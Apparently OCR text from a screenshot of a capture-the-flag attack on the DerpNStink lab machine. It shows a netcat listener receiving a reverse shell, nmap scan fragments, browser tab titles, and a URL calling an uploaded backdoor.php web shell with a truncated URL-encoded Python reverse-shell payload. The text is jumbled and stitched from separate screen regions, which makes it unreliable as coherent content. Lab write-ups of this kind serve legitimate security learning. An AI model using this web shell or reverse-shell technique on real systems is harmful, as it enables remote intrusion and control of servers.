 (root💀kali)-[~/DERP]
# netcat -lvp 443
listening on [any] 443 ...
connect to [192.168.56.104] from derpnstink.local [192.168.56.105] 40882
/bin/sh: 0: can't access tty; job control turned off
$
Nmap scan report
Host is up (0.00
Not shown: 65532
PORT STATE SERV
21/tcp open ftp
22/tcp open ssh
| ssh-hostkey:
Mozilla Firefox
Restore Session
192.168.56.105/we
403 Forbidden
Manage Slides ‹ De
derpnstink.local
Problem loading
phpinfo()
derpns
derpnstink.local/weblog/wp-content/uploads/slideshow-gallery/backdoor.php?cmd=python%20-c%20%27import%20socket,subproces
DeRPnStiNK